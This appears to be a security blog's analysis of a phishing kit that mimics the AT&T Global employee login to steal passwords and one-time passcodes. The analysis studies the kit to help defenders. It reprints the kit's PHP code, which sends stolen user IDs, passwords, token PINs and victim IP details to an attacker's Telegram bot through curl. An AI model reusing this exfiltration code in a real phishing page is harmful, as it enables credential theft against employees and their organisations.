AT&T Global Employee MFA Phishing
Outline
Employees at companies of all sizes can be targets of phishing attacks, but certain companies or industries can be more valuable to an attacker than others.
For instance, employees at telecom companies will often have some level of elevated access that is unavailable to a non-employee. In fact, this access can be so valuable that attackers can find it easier and more efficient to simply bribe employees with large amounts of money, as revealed in a case last year.
It’s no surprise that we recently found a phishing page set up to replicate the AT&T Global employee login page and steal employee’s credentials and one-time passwords.
AT&T Global Logon Phishing Page⌗

A side-by-side view of the phishing page (L) and the legitimate AT&T Global Logon page (R)
The phishing page has little visual differences from the legitimate page. The fake page offers up to five separate forms of authentication options that the victim can choose from, and four out of the five options target one-time passwords. Once an option is chosen from the dropdown menu, and the UserID and Passcode/Password entered, then when the Log on button is clicked, the selected authentication method’s login data will be sent to the phisher.

Logon Options + MFA Phishing⌗
Some interesting authentication options are available, and include multiple vendor types for one-time password tokens.
- Global Logon password
Standard Password
- “mobile key”" (still under trial - targets AT&T employees and contractors)
Mobile key is an AT&T mobile authentication application that provides AT&T employees and contractors with the following abilities:
-Single sign-on (SSO) to AT&T applications using company owned (COU) Apple and Android phones and tablets.
-Identity verification by sending a request to your phone or tablet
-7-digit passcode generator, used as a second factor of authentication
- SecurID Token (targets AT&T employees, contractors, and some business partners)

A SecurID® token generates a one-time pass code that is used for authentication with a network or system. It can be software or hardware based.
- SAFENet Token (AT&T business customers with access to Threat Manager)
SAFENet® token also generates a one-time pass code for authentication - it's a competitor to RSA's SecurID. It can be either software or hardware based.
- MTIPS Token (government)
MTIPS® token is a form of strong authentication that meets the U.S. Department of Homeland Security authentication standards.
Exfiltration via Telegram Bot⌗
This phishing page uses an interesting exfiltration method for transporting stolen data from the phishing page’s web server to a separate server under the attacker’s control.
Instead of the more common method of sending emails containing the phished login information, attackers have chosen to use a Telegram bot API. This is defined in the login.php file responsible for the exfiltration of the stolen data.
session_start();
function sendMessage($messaggio) {
$chatID = '[redacted]'; // like: '[redacted]'
$token = '[redacted]'; //like: '[redacted]'
$url = "https://api.telegram.org/bot" . $token . "/sendMessage?chat_id=" . $chatID;
$url = $url . "&text=" . urlencode($messaggio);
$ch = curl_init();
$optArray = array(
CURLOPT_URL => $url,
CURLOPT_RETURNTRANSFER => true
);
curl_setopt_array($ch, $optArray);
$result = curl_exec($ch);
curl_close($ch);
return $result;
}
The chatID and token must be provided so the attacker’s Telegram bot can receive the stolen data — these are stored in the $chatID and $token variables.
Finally, curl is used to send a HTTP request to the Telegram bot API URL with the phished data.
$ip = $_SERVER['REMOTE_ADDR'];
$host = gethostbyaddr($ip) ;
$usr = $_SERVER['HTTP_USER_AGENT'];
$L9lawiFkrkEmail = ""; // Hna l Email Dyalk
$ZbiMSG = "~~~~~~~~~~~~~~~~~{ ATT-login }~~~~~~~~~~~~~~~~~\n";
$ZbiMSG .= " Id : ".$_POST['userid']."\n";
$ZbiMSG .= " password : ".$_POST['password']."\n";
$ZbiMSG .= " ID : ".$_POST['userId']."\n";
$ZbiMSG .= " tokenpin : ".$_POST['tokenpin']."\n";
$ZbiMSG .= "~~~~~~~~~~~{ Net-login | IP Infos }~~~~~~~~~~~~\n";
$ZbiMSG .= "Geo IP : www.geoiptool.com/?IP=$ip\n";
$ZbiMSG .= "Victim IP : ".$ip."\n";
$ZbiMSG .= "~~~~~~~~~~~~~~~~~{ ATT-login }~~~~~~~~~~~~~~~~~\n";
$ZbiMSG .= "browser :".$usr."\n";
$ZbiMSG .= "host :".$host."\n";
$skrl_Sub = "sr Rzl From : $ip";
$skrl_Bil = "From: Login Net<Info@>";
{
}
sendMessage($ZbiMSG);
The tokenpin $_POST parameter is used to store the pass codes for the following logon options:
id="SAFENetTokenPin"
id="securIDsoftwareTokenPasscode"
id="securIDhardwareTokenPin"
If one of those logon options was not chosen, then only the userID and password $_POST parameters will be sent to the attacker during exfiltration.
Conclusion⌗
It’s unknown exactly which form of phishing lure was used to get victims to land on the phishing page URL, but it was likely sent through email.
Phishing pages usually don’t load on your website’s pages, so they can be hard to detect. You can mitigate risk and detect this type of malicious activity by monitoring your website’s files with a server side scanning tool that checks file integrity.